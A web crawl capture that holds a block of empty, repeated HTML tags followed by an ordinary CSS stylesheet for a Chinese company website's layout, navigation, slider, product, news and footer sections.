id='xh93q'></fieldset></noframes><ol id='xh93q'></ol><font id='xh93q'></font><td id='xh93q'><ol id='xh93q'></ol></td><center id='xh93q'></center><option id='xh93q'></option><legend id='xh93q'></legend><big id='xh93q'></big><sub id='xh93q'><ol id='xh93q'><li id='xh93q'><label id='xh93q'></label></li></ol></sub><i id='xh93q'><ol id='xh93q'></ol></i><del id='xh93q'></del><tr id='xh93q'><tr id='xh93q'><bdo id='xh93q'><form id='xh93q'><em id='xh93q'></em><ins id='xh93q'><center id='xh93q'><center id='xh93q'></center></center></ins><pre id='xh93q'><em id='xh93q'></em><abbr id='xh93q'><legend id='xh93q'><div id='xh93q'><center id='xh93q'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='xh93q'></b><noframes id='xh93q'><span id='xh93q'></span></noframes><font id='xh93q'><ol id='xh93q'></ol></font><td id='xh93q'><abbr id='xh93q'><option id='xh93q'><big id='xh93q'></big></option></abbr><dfn id='xh93q'></dfn></td><form id='xh93q'><legend id='xh93q'></legend></form><td id='xh93q'><strike id='xh93q'><blockquote id='xh93q'></blockquote></strike></td><sup id='xh93q'><fieldset id='xh93q'><li id='xh93q'></li></fieldset></sup><option id='xh93q'></option><thead id='xh93q'></thead><del id='xh93q'></del><b id='xh93q'><tfoot id='xh93q'></tfoot><i id='xh93q'></i></b><sup id='xh93q'></sup><thead id='xh93q'></thead><kbd id='xh93q'></kbd><acronym id='xh93q'><strike id='xh93q'></strike></acronym><table id='xh93q'><select id='xh93q'></select></table><strong id='xh93q'></strong><center id='xh93q'></center><p id='xh93q'><b id='xh93q'><bdo id='xh93q'><span id='xh93q'></span></bdo></b></p><tr id='xh93q'><form id='xh93q'><strong id='xh93q'><dir id='xh93q'></dir></strong><th id='xh93q'></th></form><strong id='xh93q'><select id='xh93q'></select></strong></tr><form id='xh93q'><pre id='xh93q'></pre></form><code id='xh93q'></code><optgroup id='xh93q'></optgroup><strong id='xh93q'><td id='xh93q'><table id='xh93q'><legend id='xh93q'><legend id='xh93q'><big id='xh93q'><fieldset id='xh93q'><q id='xh93q'><tfoot id='xh93q'><big id='xh93q'><tt id='xh93q'><thead id='xh93q'></thead></tt></big><p id='xh93q'></p><button id='xh93q'><table id='xh93q'><ins id='xh93q'></ins><tt id='xh93q'><li id='xh93q'><thead id='xh93q'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='xh93q'><td id='xh93q'></td><tfoot id='xh93q'></tfoot></tr><strong id='xh93q'><span id='xh93q'><dfn id='xh93q'></dfn><bdo id='xh93q'><thead id='xh93q'></thead></bdo></span></strong></td></strong><button id='xh93q'></button><ol id='xh93q'><font id='xh93q'><blockquote id='xh93q'><center id='xh93q'></center></blockquote></font></ol><strong id='xh93q'></strong><dl id='xh93q'><legend id='xh93q'></legend><sub id='xh93q'><small id='xh93q'></small></sub></dl><style id='xh93q'></style><pre id='xh93q'><code id='xh93q'></code></pre><big id='xh93q'></big><font id='xh93q'></font><bdo id='xh93q'></bdo><dfn id='xh93q'><dd id='xh93q'><button id='xh93q'><strike id='xh93q'><div id='xh93q'><div id='xh93q'><legend id='xh93q'></legend></div></div></strike></button><optgroup id='xh93q'><q id='xh93q'></q></optgroup></dd><ol id='xh93q'><q id='xh93q'><dfn id='xh93q'><button id='xh93q'><tbody id='xh93q'><tbody id='xh93q'></tbody></tbody></button></dfn></q></ol></dfn><dl id='xh93q'></dl><fieldset id='xh93q'></fieldset><u id='xh93q'></u><div id='xh93q'><ins id='xh93q'></ins></div><strong id='xh93q'></strong><center id='xh93q'></center><strong id='xh93q'></strong><small id='xh93q'></small><td id='xh93q'><q id='xh93q'><q id='xh93q'><b id='xh93q'><optgroup id='xh93q'></optgroup></b></q><ol id='xh93q'><bdo id='xh93q'></bdo></ol><dd id='xh93q'><th id='xh93q'></th></dd><blockquote id='xh93q'></blockquote><ul id='xh93q'><style id='xh93q'></style></ul></q></td><noscript id='xh93q'></noscript><ol id='xh93q'></ol><p id='xh93q'></p><strong id='xh93q'><big id='xh93q'></big><strike id='xh93q'><q id='xh93q'><sup id='xh93q'></sup></q></strike></strong><p id='xh93q'><thead id='xh93q'><acronym id='xh93q'><tfoot id='xh93q'><kbd id='xh93q'></kbd><form id='xh93q'></form></tfoot></acronym></thead></p><fieldset id='xh93q'></fieldset><b id='xh93q'><dt id='xh93q'></dt></b><sup id='xh93q'></sup><label id='xh93q'></label><noframes id='xh93q'><ins id='xh93q'></ins></noframes><td id='xh93q'></td><dfn id='xh93q'></dfn><font id='xh93q'><style id='xh93q'></style></font><tr id='xh93q'><td id='xh93q'></td></tr><dfn id='xh93q'><ul id='xh93q'></ul></dfn><tr id='xh93q'></tr><abbr id='xh93q'></abbr><strong id='xh93q'></strong><dt id='xh93q'></dt><span id='xh93q'><label id='xh93q'><td id='xh93q'></td></label><address id='xh93q'></address></span><label id='xh93q'><bdo id='xh93q'><dt id='xh93q'><dl id='xh93q'></dl></dt></bdo></label><abbr id='xh93q'><optgroup id='xh93q'></optgroup></abbr><code id='xh93q'></code><address id='xh93q'><thead id='xh93q'></thead></address><td id='xh93q'><style id='xh93q'><tbody id='xh93q'></tbody><strong id='xh93q'></strong></style></td><ul id='xh93q'><ul id='xh93q'></ul></ul><del id='xh93q'></del><th id='xh93q'><option id='xh93q'><legend id='xh93q'></legend></option></th><b id='xh93q'></b><i id='xh93q'><noscript id='xh93q'></noscript></i><q id='xh93q'></q><select id='xh93q'></select><option id='xh93q'></option><optgroup id='xh93q'><big id='xh93q'></big></optgroup><noframes id='xh93q'><acronym id='xh93q'><em id='xh93q'></em><td id='xh93q'><div id='xh93q'></div></td></acronym><address id='xh93q'><big id='xh93q'><big id='xh93q'></big><legend id='xh93q'></legend></big></address></noframes><ul id='xh93q'></ul><abbr id='xh93q'><p id='xh93q'><small id='xh93q'><bdo id='xh93q'><code id='xh93q'><i id='xh93q'><legend id='xh93q'></legend></i><sub id='xh93q'></sub></code></bdo></small></p></abbr><noscript id='xh93q'></noscript><tr id='xh93q'></tr><select id='xh93q'><button id='xh93q'><dfn id='xh93q'><p id='xh93q'></p><q id='xh93q'></q></dfn></button><noframes id='xh93q'></noframes><b id='xh93q'></b></select><font id='xh93q'></font><option id='xh93q'></option><fieldset id='xh93q'></fieldset><noframes id='xh93q'><i id='xh93q'><div id='xh93q'><ins id='xh93q'></ins></div></i></noframes><tr id='xh93q'></tr><label id='xh93q'><small id='xh93q'></small><b id='xh93q'></b></label><noscript id='xh93q'><tr id='xh93q'></tr><div id='xh93q'></div><noscript id='xh93q'></noscript><tr id='xh93q'></tr></noscript><center id='xh93q'></center><dl id='xh93q'></dl><blockquote id='xh93q'></blockquote><pre id='xh93q'><dl id='xh93q'><noframes id='xh93q'><i id='xh93q'></i></noframes><dt id='xh93q'></dt></dl><label id='xh93q'><dfn id='xh93q'></dfn></label></pre><dir id='xh93q'></dir><strike id='xh93q'></strike><thead id='xh93q'></thead><span id='xh93q'></span><i id='xh93q'></i><font id='xh93q'></font><style id='xh93q'></style><font id='xh93q'></font><td id='xh93q'><select id='xh93q'><b id='xh93q'><address id='xh93q'><noscript id='xh93q'><acronym id='xh93q'></acronym></noscript></address><style id='xh93q'><tbody id='xh93q'></tbody></style></b></select><ul id='xh93q'><thead id='xh93q'></thead></ul></td><strike id='xh93q'><dt id='xh93q'></dt></strike><dfn id='xh93q'></dfn><dir id='xh93q'><b id='xh93q'></b><font id='xh93q'></font></dir><ul id='xh93q'></ul><q id='xh93q'></q><acronym id='xh93q'></acronym><center id='xh93q'><strong id='xh93q'></strong></center><ins id='xh93q'><label id='xh93q'></label><span id='xh93q'></span></ins><li id='xh93q'><blockquote id='xh93q'></blockquote></li><th id='xh93q'><table id='xh93q'></table></th><tfoot id='xh93q'></tfoot><ins id='xh93q'></ins><table id='xh93q'></table><noscript id='xh93q'><del id='xh93q'><ol id='xh93q'><center id='xh93q'><ul id='xh93q'></ul><div id='xh93q'></div></center></ol></del></noscript><strong id='xh93q'><legend id='xh93q'></legend><td id='xh93q'></td></strong><font id='xh93q'><font id='xh93q'></font></font><noscript id='xh93q'><em id='xh93q'><form id='xh93q'><sub id='xh93q'></sub></form><bdo id='xh93q'></bdo></em></noscript><address id='xh93q'></address><center id='xh93q'><del id='xh93q'></del><sup id='xh93q'></sup></center><kbd id='xh93q'></kbd><font id='xh93q'><b id='xh93q'></b><table id='xh93q'></table><blockquote id='xh93q'></blockquote></font><big id='xh93q'><q id='xh93q'><center id='xh93q'><button id='xh93q'></button></center></q></big><i id='xh93q'><form id='xh93q'><option id='xh93q'></option><dir id='xh93q'><thead id='xh93q'></thead></dir></form><tr id='xh93q'><strike id='xh93q'><noframes id='xh93q'><dl id='xh93q'></dl></noframes></strike><dt id='xh93q'></dt></tr></i><dfn id='xh93q'></dfn><tbody id='xh93q'></tbody><select id='xh93q'><dir id='xh93q'><noscript id='xh93q'><th id='xh93q'><strike id='xh93q'></strike><small id='xh93q'></small></th></noscript><tbody id='xh93q'><em id='xh93q'><optgroup id='xh93q'></optgroup><style id='xh93q'><tr id='xh93q'></tr><address id='xh93q'></address></style></em></tbody><code id='xh93q'><noscript id='xh93q'><ins id='xh93q'><font id='xh93q'></font></ins></noscript></code></dir><p id='xh93q'></p><dl id='xh93q'></dl></select><form id='xh93q'><bdo id='xh93q'></bdo><optgroup id='xh93q'><tbody id='xh93q'></tbody></optgroup><blockquote id='xh93q'><button id='xh93q'><pre id='xh93q'><li id='xh93q'><tfoot id='xh93q'><kbd id='xh93q'></kbd></tfoot><fieldset id='xh93q'><dd id='xh93q'></dd></fieldset></li></pre></button><table id='xh93q'></table><span id='xh93q'><dl id='xh93q'></dl></span></blockquote></form><em id='xh93q'><small id='xh93q'><blockquote id='xh93q'></blockquote></small></em><tfoot id='xh93q'></tfoot><del id='xh93q'><pre id='xh93q'></pre></del><em id='xh93q'><acronym id='xh93q'><th id='xh93q'></th></acronym></em><fieldset id='xh93q'></fieldset><code id='xh93q'><noframes id='xh93q'></noframes></code><form id='xh93q'><optgroup id='xh93q'><dir id='xh93q'></dir></optgroup></form><strong id='xh93q'></strong><ins id='xh93q'><option id='xh93q'></option></ins><dd id='xh93q'></dd><span id='xh93q'><tbody id='xh93q'></tbody></span><strong id='xh93q'><pre id='xh93q'><form id='xh93q'></form></pre></strong><li id='xh93q'><abbr id='xh93q'><dir id='xh93q'></dir><acronym id='xh93q'></acronym></abbr></li><ol id='xh93q'></ol><strike id='xh93q'></strike><label id='xh93q'></label><legend id='xh93q'><address id='xh93q'><thead id='xh93q'><tr id='xh93q'></tr></thead></address><dt id='xh93q'></dt></legend><thead id='xh93q'></thead><ins id='xh93q'><big id='xh93q'></big></ins><kbd id='xh93q'></kbd><center id='xh93q'><acronym id='xh93q'></acronym><code id='xh93q'></code></center><ul id='xh93q'><pre id='xh93q'></pre></ul><style id='xh93q'><dt id='xh93q'><noframes id='xh93q'></noframes></dt><sub id='xh93q'></sub><b id='xh93q'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.gzlghx.com/cssjs/allbag.css
body_size: 5964
content:
#bodycon{ padding-top:40px;}
.mianbxContent{ width:1200px !important; line-height:33px !important; height:65px !important; font-size:16px !important; text-align:left !important; margin-left:22px;  background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20191212/20191212112653_522971728.jpg) no-repeat; padding-left:100px !important; }
.strong_title{ display:none !important; font-size:16px !important;}
.mianbxContent a{ font-size:16px !important;}
.mianbxContent a:hover{font-size: 16px !important;}

body,td,th{ font-size:13px; color:#333; font-family:Microsoft YaHei;}
a{font-size:13px; color:#333; }
a:hover{color:#f0862f; }
body,div,ul,li,h1,h2,h3,h4,h5,h6,form,input,textarea,p,th{ margin:0; padding:0;}
dl,dt,dd{ margin:0px; padding:0px; list-style:none;}
ul,li{ list-style:none;}
input,textarea,slsct{ font-family:inherit; font-weight:inherit; font-size:13px;}
img{ border:0;}
.cl{clear:both;}
.fl{ float:left;}
.fr{ float:right;}
.top30{ height:40px;}
.top40{ height:40px;} 

.totalwidthpercent {width:100%; margin:0 auto;}	
.zhong,.news,.bottom,.banquan{width:1200px; margin:0 auto; overflow:hidden;}

/*顶部*/
.topbg{width:100%; background:#fff; position:fixed; z-index:1000000000; height:140px;}
.top{ width:1200px; margin:0 auto;}
.logo{ float:left; width:300px; margin-top:18px;}
.logo img{width:100%;}

.nav { height:100px; line-height:100px;}
.nav li { float:left; margin:0 14px; text-align:center; position: relative}
.nav li a { display:block; font-size:15px; text-decoration:none;}
.nav li a:hover { color:#f0862f; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171116/20171116172806_269142607.jpg) center 80px no-repeat;}
.nav li.noming { background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171116/20171116172806_269142607.jpg) center 80px no-repeat;}
.nav li.noming a { color:#f0862f;}

.nav li dl {display:none;}
.nav li.dhh dl { width:550px; padding:40px 25px; background:url(//memberpic.114my.com.cn/dg57229/uploadfile/image/20170413/20170413204805_537666609.jpg) no-repeat #eeeeee; background-position:360px; position: absolute; top:100px; left:-400px; display:block; z-index:10000; overflow:hidden;}
.nav li.dhh dl dt { width:340px; float:left; line-height:22px; text-align:left; height:370px;}
.nav li.dhh dl dt img { margin-bottom:5px;  border:10px solid #FFF;}
.nav li.dhh dl dt span { display:block; color:#f0862f; font-size:15px; margin-top:10px; line-height:28px;}
.nav li.dhh dd { text-align:left; padding-left:25px; line-height:40px; height:40px; background:url(//memberpic.114my.com.cn/dg57229/uploadfile/image/20170413/20170413195432_1595107253.png) no-repeat; overflow:hidden; }
.nav li.dhh dl dd a { font-size:14px;}
.nav li.dhh dl dd a:hover { color:#f0862f;}



/*幻灯片*/
.banner { width:100%; margin:auto; padding-top:100px; }
#full-screen-slider { width:100%; height:600px; float:right; position:relative;}
#slides { display:block; width:100%; height:600px; list-style:none; padding:0; margin:0; position:relative;}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute;}
#slides li a { display:block; width:100%; height:100%; text-indent:-999px;}
#pagination { display:block; list-style:none; position:absolute; left:48%; width:120px; bottom:20px; z-index:9900;  padding:5px 0px 5px 0; margin-left:0px !important;}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF;}
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#f0862f;}


/*解决方案*/

.fanan{ width:1200px; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114171431_940107101.jpg) center no-repeat; height:80px; font-size:30px; font-weight:bold; color:#00a7f1; text-align:center; margin-top:40px;}

.fanan1{ width:1200px; height:320px; margin:0 auto; margin-top:30px;}
.fanan1 li{ width:270px; height:310px; float:left; margin-left:37px; transition-duration:0.5s;}
.fanan1 li:hover{box-shadow:4px 4px 4px  #d9d9d9; margin-top:10px;}
.fanan2{ width:270px; height:130px;}
.fanan3{ width:270px; height:48px; border-bottom:1px solid #dddddd; text-align:center; line-height:48px; font-size:16px; font-weight:bold; color:#222;}
.fanan4{ width:270px; height:68px; text-align:center; line-height:30px; font-size:14px; color:#666;}
.fanan5{ width:270px; text-align:center; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114172743_1417886592.png)center no-repeat;  height:61px; }
.fanan5 img{transition-duration: 1s;}
.fanan5 img:hover{transform: scale(1.1) rotate(360deg); -moz-transform: scale(1.1) rotate(360deg); -webkit-transform: scale(1.1) rotate(360deg);}


.chanp { width:100%; background:#f5f5f5; height:684px; margin:0 auto;}
.chanp_z{ width:1200px; margin:0 auto; height:auto; text-align:center; font-size:35px; font-weight:bold; color:#222; padding-top:37px;}
#prod {width:1200px; margin:0 auto; height:auto; margin-top: 30px; }
.prod_w{ width:1200px; margin:0 auto; height:auto; }
.prod_w li{ width:150px;height:50px; line-height:50px; font-size:14px; position:relative; text-align:center; display:block;  float:left; margin-left:24px; background:#515151;  }
.prod_w li a {display:block;height:50px; line-height:50px; font-size:14px; position:relative; color:#fff; }
.prod_w li a:hover {display:block;height:50px; line-height:50px; font-size:14px; position:relative;  background:#222; color:#FFF;}

#tablit .on{CURSOR: pointer;  transition:0.5s all; }
#tablit .on a{color:#fff; font-size:15px;  background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20170919/20170919151507_1349049968.png) center no-repeat; }
#tablit .out{color:#333;}
#tablit .out a{color:#fff; font-size:15px;}
.tabcon{width:1200px; height:auto;  margin:0 auto; float:right; margin-top:30px;}
.dis{display:none;}
#showdiv0 {    display: block;}
.tabcon{width:1200px; float:right;}
.tabcon > table > tbody > tr > td { float: left; padding-left: 0 !important; width:280px; border:solid #ddd 1px; margin-left: 1.2%; margin-bottom: 2.5%; position: relative;overflow: hidden;}
.tabcon > table > tbody > tr > td > a { display: block; width: 100%; }
.tabcon > table > tbody > tr > td br{ display: none; }
.tabcon > table > tbody > tr > td > span { display: block; width: 100%; position: absolute; bottom: 0; transition:0.6s all ease;background-position:center; height:32px;line-height:32px;}
.tabcon > table > tbody > tr > td > span > a { display: block; color: #222; font-size: 14px; height:40px; line-height:30px; transition:0.3s all ease-in-out; }
.tabcon > table > tbody > tr > td > .ceshigo{width:100%;background:rgba(0,0,0,0.3);height:100%;position:absolute;bottom:0;left:-100%;transition:0.3s all ease-in-out;}
.tabcon > table > tbody > tr > td > .ceshigo a {display: block; color: #fff; padding-top:30%;}
.tabcon > table > tbody > tr > td > .ceshigo p {height: 22px; line-height: 22px;border-radius: 10px;border: 1px solid #fff; transition:all 0.3s 0.3s;padding: 1px 15px;margin: 15px auto;display: block;font-size: 13px;color: #fff;font-weight: 100;width: 70px;text-align: center;position: relative;bottom: -200px;}
.tabcon > table > tbody > tr > td:hover > span {bottom:-40px; }
.tabcon > table > tbody > tr > td:hover > .ceshigo{left:0;}
.tabcon > table > tbody > tr > td:hover > .ceshigo p{left:0; bottom:0;}
.tabcon > table > tbody > tr > td > a > img{width:100%; height:auto;}

#adv { width:100%; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114205407_770770813.jpg) center no-repeat; height:680px; } 
#adv1 { width:1200px; margin:0 auto; background:url(//memberpic.114my.com.cn/guandao/uploadfile/image/20170927/20170927145621_1428101487.png) center no-repeat; height:80px;  font-size:16px; color:#222; text-align:center; line-height:42px;  margin-top: 40px;}
#adv1 span{ font-size:35px; font-weight:bold; color:#00a7f1;}

.exclusive_n{ height:408px; overflow:hidden; margin-top:20px;}
.exclusive_n ul li{ float:left;  width:275px; font-size:0; margin-left:19px; height:408px; position:relative;  }
.exclusive_n ul li.nom{ margin-right:0;}
.exclusive_n ul li img{ width:275px; height:213px;}
.exclusive_n ul li img:hover{animation-duration: 1.5s;animation-name: pulse; transition: all 4s;}
.exclusive_n ul li em{ display:block; border:1px solid #dadada; border-top:none; height:193px; text-align:center; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114201834_1679344845.gif) no-repeat center 29px;} 
.exclusive_n ul li em i{ font-family:Arial; font-size:26px; color:#999999; padding-top:66px; display:inline-block; height:33px; }
.exclusive_n ul li em strong{ font-size:20px; color:#333; font-weight:bold; display:block; height:30px; font-style:normal; transition: all 3s;}
.exclusive_n ul li em span{ color:#cccccc; font-size:12px; text-transform:uppercase; display:inline-block; }
.exclusive_n ul li em b{ display:none; }
.exclusive_n ul li.cur em{ height:408px; position:absolute; left:0; top:0; border:none; background: url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171114/20171114200954_2080455440.png) no-repeat center 35px #515151;width:275px; transition: all 1s;}

.exclusive_n ul li.cur em i{ color:#fff;}.exclusive_n ul li.cur strong{ color:#fff;}.exclusive_n ul li.cur em span{ color:#fff;}
.exclusive_n ul li.cur b{ display:block; font-style:normal; margin:0 20px; font-weight:normal; color:#fff; font-size:14px; line-height:30px; padding-top:50px; text-align:left; }




/*合作案例*/

.hzanli_bt{ width:1200px; height:90px; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115113954_1609329294.jpg) center no-repeat; margin:0 auto;}
.hzanli_wz{
	font-size: 16px;
	line-height: 40px;
	text-align:center;
	margin-top:40px;
	color:#666;
}
.hzanli_wz span{ font-size:35px; color:#222; font-weight:bold;}

/*案例*/
#chan{width: 1200px;height: auto; margin-bottom:40px; margin:0 auto;}

.cpzs{ font-size:15px; color:#fff; float: right; padding-top:28px; width:305px; text-align:center; line-height:24px;}
.cpzs1{ font-size:15px; color:#fff; float:left; padding-top:28px; width:305px; text-align:center; line-height:24px;}

.tabcon1{ 
	width: 1200px !important;
	height: auto;
	border-top: none;
	clear: both;
	margin:0 auto;
}
.dis{display:none;}

.cpnr1{ padding-bottom:20px;}


.cpnr_cc{
	width:589px;
	height: 376px;
	overflow: hidden;
	float: left;

}

.cpnr_y{
	width: 292px;
	float: left;
	height:183px;
	margin-bottom: 10px;
}
.cpnr_o{ width:292px; float: right; height:183px;margin-bottom: 10px;}

.cpnr_r{ width:287px; float: left; height:183px;margin-bottom: 10px;}

#anli  .ying1_1:hover{background:#ff9000; }
.ying3{  float:left; overflow:hidden; }
.ying4{  float:left; overflow:hidden; }
.ying31{ margin-left:30px; }
.ylink_x, .ylink_y { display: block; position: absolute; background: #fff; z-index: 111; }
.ylink_y { height:0px; width: 2px; transition:0.35s ease all; }
.ylink_x{ width:0px; height:2px; transition:0.35s ease all; }

.cpnr_cc:hover .ylink_y { height:375px; width: 2px; }
.cpnr_cc:hover .ylink_x{ width:589px; height:2px; }

.cpnr_y:hover .ylink_y,.cpnr_o:hover .ylink_y { height:183px; width: 2px; }
.cpnr_y:hover .ylink_x,.cpnr_o:hover .ylink_x{ width:292px; height:2px; }

.cpnr_r:hover .ylink_y { height: 183px; width: 2px; }
.cpnr_r:hover .ylink_x{ width:287px; height:2px; }

.cpnr_o:hover .ylink_y { height: 183px; width: 2px; }
.cpnr_o:hover .ylink_x{ width:292px; height:2px; }

.ying3 a img{ transition:0.35s ease all; }
.ying3:hover a img{ transform: scale(1.2); transition:1.3s ease all;}
.yl_left { left: 8px; }
.yl_right{ right: 8px; }
.yl_top{ top:8px}
.yl_bottom{ bottom:8px}
.ying3 > a { display: block; position: relative; }
.ying3 > a > p { text-align: center; display: block; position: absolute; top: 0; left: 0; width: 100%; height:301px; padding-top:48px; line-height:30px; font-size: 12px; color: #fff;  background:#666; background: rgba(0,0,0,0.45); opacity: 0; filter: alpha(opacity=0); transition:0.3s ease all; }
.cpnr_cc > a > p {
	height:612px;
	line-height: 30px;
	 padding-top:148px;
}
.ying3:hover > a > p{ opacity: 1; filter: alpha(opacity=100); text-indent:0em;font-size:14px; }

.zhaos{ width:100%; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115141255_208844178.jpg) center no-repeat; height:618px;}

.zhaos_bt{ width:1200px; height:95px; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115141934_2131159228.png) center no-repeat; margin:0 auto;}
.zhaos_wz{
	font-size: 16px;
	line-height: 42px;
	text-align:center;
	color:#fff;
}
.zhaos_wz span{ font-size:35px; color:#fff; font-weight:bold;}
.zhaos1{ width:1200px; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171120/20171120102525_926820841.png) center no-repeat; height:470px;}
.zhaos_l { width:600px; height:auto; float:left;}
.zhaos_w { width:600px; height:auto; margin-top:30px;}
.zhaos_w li{ width:150px; height:60px; line-height:60px; float:left; margin-left:30px;}

.zhaos_t { width:60px; height:auto; float:left;}
.zhaos1_wz { width:90px; height:auto; float:right; line-height:60px; text-align:center; font-size:18px; color:#333;}
.zhaos2_wz { width:600px; line-height:60px; text-align:center; font-size:20px; font-weight:bold; color:#222222; padding-top:20px;}
.zhaos2_wz span {color:#00a7f1;}

.zhaos_r { width:513px; height:auto; float:right; padding-top:60px;}
.you{ width: 513px; float: right; margin: 0 auto;}
.you_bt{font-size:14px; line-height: 40px; color: #222222; margin-top:50px;}

/*在线留言*/
#feedback_c_r{width: 320px;}
input{border: none;}
.textarea{ width: 200px; height: 25px; border:1px solid #ddd; }


.aboto { width:100%; height:500px; margin:0 auto; background:#f4f4f4;}
.aboto_t { width:1200px; height:130px; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115155925_1674966005.png) center no-repeat; text-align:center; font-size:35px; font-weight:bold; color:#222; line-height:90px;}
.aboto_w { width:1100px;  margin:0 auto;  text-align:center; font-size:14px; color:#222; line-height:35px; padding-top:20px;}
.aboto1 { width:1100px; height:auto; margin:0 auto; margin-top:50px;} 
.aboto1 li{ width:100px; height:auto; margin-left:50px; float:left; text-align:center; }
.aboto1t{ width:100px; height:auto; transition-duration:1s;}
.aboto1t :hover{margin-top:10px;}
.aboto1w{ width:100px; height:auto; font-size:16px; color:#222; line-height:50px;}




/*新闻*/
#news { width:100%; margin:0 auto; height:auto; }

.news .convert2{ width:1200px; height:425px; margin-top:30px; margin:0 auto;}
.news .convert2 .tab{width:437px; height:50px; margin:0 auto;}
.news .convert2 .tab a{display:block; color:#666; text-align: center; width: 120px; height:40px; line-height: 40px; font-size:14px; float:left; margin-left:20px; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115180614_1927208243.png) no-repeat}
.news .convert2 .tab a.on{display:block; color:#fff;  width: 120px; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115180331_1772941937.png) no-repeat center;}
.news .convert2 .content{ overflow:hidden; width:1200px; height:380px; position:relative; }
.news .convert2 .content ul{ position:absolute; left:0; top:0; height:380px;}
.news .convert2 .content li{ width:1200px; height:auto; float:left;}
.news .content td br{ display:none;}
.news .content td a{ display:block; background:#ededee; line-height:40px; width:220px !important; color:#666; width:220px !important;}
.news .content td a:hover{ display:block; background:#ff6633; color:#fff;}
.news_l{ float:left; width:529px;}
.news_l .news_div_item{ position:relative;}
.news_l .divdgweb_new_div_item{ position:relative;}
.news_l .news_div_item_pic{ position:absolute; top:10px;}
.news_l .news_div_item_content{line-height:30px; width:530px; padding-top:10px; position:absolute; top:300px;     display: none;}
.news_l .divdgweb_new_div_item_content{line-height:20px; width:530px; padding-top:10px; position:absolute; top:300px;display: none; }
.news_l .news_div_item_body,.news_l .divdgweb_new_div_item_body{ color:#999; line-height:22px; margin-top:4px;}
.news_l .news_div_item_a,.news_l .divdgweb_new_div_item_a{color:#222; font-size:16px;}
.news_l .news_div_item_a:hover,.news_l .divdgweb_new_div_item_a:hover{color:#f0862f;}

.news_l .news_div_item_date,.news_l .divdgweb_new_div_item_date{position:absolute; right:0; line-height:15px; top:279px; color:#666;}
.news_l .news_div_item_date div,.news_l .divdgweb_new_div_item_date div{float:left;}

.news_r .news_div_item_date,.news_r .divdgweb_new_div_item_date{position:absolute; right:0; line-height:15px; top:5px; color:#666;}
{float:right; line-height:15px; margin-top:15px; color:#666;}
.news_r .news_div_item_date div{float:left;}
.news_r .divdgweb_new_div_item_date div{float:left;}

.news_r{ float:right; width:680px;}
.news_r .news_div,.news_r .divdgweb_new_div{ float:right; width:550px; padding-top:10px; padding-left:120px;  background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115181105_1766763281.png) no-repeat  left top;}
.news_r .news_div .news_div_item:nth-child(1){ display:none;}  
.news_r .news_div_item,.news_r .divdgweb_new_div_item{width:550px; height:128px; position:relative;}
.news_r .news_div_item_a,.news_r .divdgweb_new_div_item_a{color:#222; font-size:16px;}
.news_r .news_div_item_a:hover,.news_r .divdgweb_new_div_item_a:hover{color:#f0862f;}
.news_r .news_div_item_content,.news_r .divdgweb_new_div_item_content{ float:left; line-height:22px; width:550px;}
.news_r .news_div_item_body,.news_r .divdgweb_new_div_item_body{ color:#666; padding-top:10px;}
.news_r .divdgweb_new_div .divdgweb_new_div_item:nth-child(1){ display:none;}


.gg{ width:100%; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115192523_1331697597.jpg) center no-repeat;  height:270px; margin-top:40px;}
.gg_w { widows:600px; line-height:50px; float:left; font-size:24px; color:#FFF; text-align:center; margin-left:130px; margin-top:50px;}
.gg_w span{ font-size:28px;}
.gg_t { width:180px; line-height:40px; height:40px; background:#00a7f1; font-size:16px; color:#FFF; margin: auto; margin-top: 25px;}
.gg_t a{background:#00a7f1; font-size:16px; color:#FFF;}
.gg_t a:hover{ font-size:16px; color:#f0862f; }

/*底部*/
#footer { width:100%; margin:0 auto; background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115194500_178404734.jpg) center no-repeat; height:445px; }
.footer_nbg{ height: 280px;}
.footer_l{ width:1200px; padding-top:40px;}
.footer_l li{width: 130px; float: left; margin-right:10px; color: #fff; font-size:14px;}
.footer_l li a{ display:block; line-height: 35px; color: #fff; font-size:14px;}
.footer_l li a:hover{  color: #f0862f; font-size:14px; }
.footer_l li p{ padding-bottom:30px; background:url(//memberpic.114my.com.cn/gzmiaolian/uploadfile/image/20170914/20170914135546_1124877945.png) no-repeat left 44px;}
.footer_l li p a{ font-size: 18px; color: #fff;}
.footer_l li p a:hover{ font-size: 18px; color: #f0862f;}
.footer_l li.cont_w{line-height: 30px; width: 260px;}

/*友情*/
.link{width:1200px;  margin:0 auto; border-top:1px solid #CCC; height:67px; margin-top:30px;}
#links_bg .h1{ float: left; height: 57px; line-height: 57px; font-size: 16px; text-transform: uppercase; width: 130px; color:#FFF;}
#links_bg .h1 a{line-height: 57px; font-size: 16px; color:#FFF;}
#links_bg .h3{float: left; line-height: 58px; width: 760px; padding-left: 10px; color:#FFF;}
.linkTagcs li a{color:#FFF !important;}
